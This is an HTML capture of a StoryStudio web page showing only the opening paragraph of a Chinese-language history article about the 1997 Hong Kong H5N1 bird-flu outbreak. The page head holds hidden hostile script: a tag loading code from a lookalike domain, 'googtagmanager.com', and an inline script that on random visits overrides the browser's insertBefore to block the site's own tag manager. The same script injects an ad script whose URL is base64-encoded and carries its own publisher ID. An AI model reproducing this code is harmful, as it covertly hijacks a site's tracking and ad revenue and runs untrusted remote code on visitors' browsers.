

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/h5n1-hk/
body_size: 19633
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="事實上人類的確曾憑著自己的力量，阻止了一場即將爆發的恐怖瘟疫，這到底是哪一場瘟疫呢？而人類又是怎樣防止的呢？" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/h5n1-hk" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-6.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離 | 故事 StoryStudio">
<meta property="twitter:description" content="事實上人類的確曾憑著自己的力量，阻止了一場即將爆發的恐怖瘟疫，這到底是哪一場瘟疫呢？而人類又是怎樣防止的呢？">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-6.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="神奇海獅">
    <meta property="article:published_time" content="2020-12-25T00:00:00+08:00">
    <meta property="article:modified_time" content="2021-10-14T18:12:37+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">【跨界殺手】奪去4千 ...</li>
    </ul>

            <h1>【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/jerry-lee/articles">神奇海獅</a></span>
                <span class="date">2020-12-25</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/12/h5n1-hk-6.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/h5n1-hk#article-anchor-0">1997年3月：病毒已變異</a>
                                                                                                                <a href="/article/gushi/h5n1-hk#article-anchor-1">1918年2月：百年前的大流感</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fh5n1-hk','【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fh5n1-hk&text=%E3%80%90%E8%B7%A8%E7%95%8C%E6%AE%BA%E6%89%8B%E3%80%91%E5%A5%AA%E5%8E%BB4%E5%8D%83%E8%90%AC%E4%BA%BA%E5%91%BD%E7%9A%841918%E5%B9%B4%E6%B5%81%E6%84%9F%E6%82%B2%E5%8A%87%EF%BC%8C%E6%9B%BE%E5%B7%AE%E9%BB%9E%E5%9C%A81997%E5%B9%B4%E9%87%8D%E6%BC%94%EF%BC%9F%E5%BE%9E%E9%A6%99%E6%B8%AF%E7%A6%BD%E6%B5%81%E6%84%9F%E4%BA%8B%E4%BB%B6%E7%9C%8B%E6%88%91%E5%80%91%E8%88%87%E7%98%9F%E7%96%AB%E7%9A%84%E8%B7%9D%E9%9B%A2','【跨界殺手】奪去4千萬人命的1918年流感悲劇，曾差點在1997年重演？從香港禽流感事件看我們與瘟疫的距離','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E3%80%90%E8%B7%A8%E7%95%8C%E6%AE%BA%E6%89%8B%E3%80%91%E5%A5%AA%E5%8E%BB4%E5%8D%83%E8%90%AC%E4%BA%BA%E5%91%BD%E7%9A%841918%E5%B9%B4%E6%B5%81%E6%84%9F%E6%82%B2%E5%8A%87%EF%BC%8C%E6%9B%BE%E5%B7%AE%E9%BB%9E%E5%9C%A81997%E5%B9%B4%E9%87%8D%E6%BC%94%EF%BC%9F%E5%BE%9E%E9%A6%99%E6%B8%AF%E7%A6%BD%E6%B5%81%E6%84%9F%E4%BA%8B%E4%BB%B6%E7%9C%8B%E6%88%91%E5%80%91%E8%88%87%E7%98%9F%E7%96%AB%E7%9A%84%E8%B7%9D%E9%9B%A2&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fh5n1-hk')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/h5n1-hk')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>2020 年，一場瘟疫的來襲，讓整個世界都按下了暫停鍵：遊客消失了、商業停頓了，人們才發現原來自己過去習以為常的生活方式，那麼輕易的就被打破了。放眼整個歷史，人們好像始終都對瘟疫束手無策，但事實上人類的確曾憑著自己的力量，阻止了一場即將爆發的恐怖瘟疫，這到底是哪一場瘟疫呢？而人類又是怎樣防止的呢？</p><p> </p><div class="read-more">
<a href="">延伸閱讀：</a><a href="https://storystudio.tw/article/gushi/choleraepidemie-von-1892/" rel="noreferrer noopener" target="_blank">為了帝國犧牲平民、為了經濟隱匿疫情──十九世紀的漢堡瘟疫，告訴你歷史有多近</a>
